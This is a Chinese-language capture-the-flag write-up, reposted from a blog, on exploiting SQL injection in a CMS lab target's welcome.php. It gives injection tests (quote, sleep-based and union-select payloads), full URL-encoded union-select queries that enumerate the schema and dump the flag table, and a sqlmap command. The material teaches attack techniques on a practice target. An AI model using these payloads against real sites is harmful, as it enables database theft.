靶标介绍:

该CMS的welcome.php中存在SQL注入攻击。



获取登录地址

http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com:80

登录注册

注册成功登录进入注册接口

参数接口一

发现接口参数q http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=1

SQL盲注未发现利用点

http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=1′ or ‘1’=1

继续下一步 查看接口和参数情况



参数接口二:

q step eid n t等http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34

注入点判断方式

参数后加’

参数后加’%2b(select*from(select(sleep(20)))a)%2b’

参数后加’ union select 1,2,3,4,5–+

输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694%27%20union%20select%201,2,3,4,5–+&n=1&t=34

n=2′ union select 1,2,database(),4,5–+

输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694n=2%27%20union%20select%201,2,database(),4,5–+&n=1&t=34

2′ union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=’ctf‘–+

输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db3626942%27%20union%20select%201,2,group_concat(table_name),4,5%20from%20information_schema.tables%20where%20table_schema=%27ctf%27–+&n=1&t=34



‘ union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=’ctf‘ and table_name=’flag‘–+

输入地址栏http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db3626942%27%20union%20select%201,2,group_concat(column_name),4,5%20from%20information_schema.columns%20where%20table_schema=%27ctf%27%20and%20table_name=%27flag%27–+

2′ union select 1,2,group_concat(flag),4,5 from flag–+

发现接口参数 http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694′ union select 1,2,group_concat(flag),4,5



burusuite使用

burpsuite也是一款强大的漏扫工具,通过爬取接口进行扫描发现 接口是否存在安全隐患,具体使用教程就不说了,看个人习惯



sqlmap使用

暴库



爆破表

爆破表字段

python sqlmap.py -r D:/bc1.txt —batch -D “ctf” -T “flag” —columns

爆破具体字段信息

SQL注入寻找接口,寻找参数, 寻找注入点, 进行sql盲注 ,查看响应结果值, 工具可以使用sqlmap bp进行测试验证

原文地址:https://blog.csdn.net/weixin_43372364/article/details/134731870

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_22970.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!